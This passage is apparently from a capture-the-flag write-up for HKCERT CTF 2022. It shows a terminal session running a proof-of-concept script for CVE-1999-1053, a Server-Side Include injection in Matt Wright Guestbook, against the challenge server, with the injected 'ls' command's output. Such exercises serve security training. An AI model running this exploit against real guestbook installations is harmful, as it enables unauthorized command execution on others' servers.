 ┌──(root🌸siunam)-[~/ctf/HKCERT-CTF-2022/Web/CVE-1999]
└─# python3 CVE-1999-1053-PoC.py -u http://chal-b.hkcert22.pwnable.hk:28229/~matt -p 'ls'
+---------------Banner---------------+
Author: siunam (https://siunam321.github.io/)
Original author: Patrick
Original Exploit-DB exploit script: https://www.exploit-db.com/exploits/9907
CVE ID: CVE-1999-1053
Description: CVE-1999-1053 Server-Side Include injection vulnerability in Matt Wright Guestbook <= 2.3.1
+---------------Banner---------------+
[+] Sending the payload: ls
[+] Triggering the payload...
[+] The output on the guestbook:
+---------------Output---------------+
addguest.html
guestbook.html
guestlog.html
+---------------Output---------------+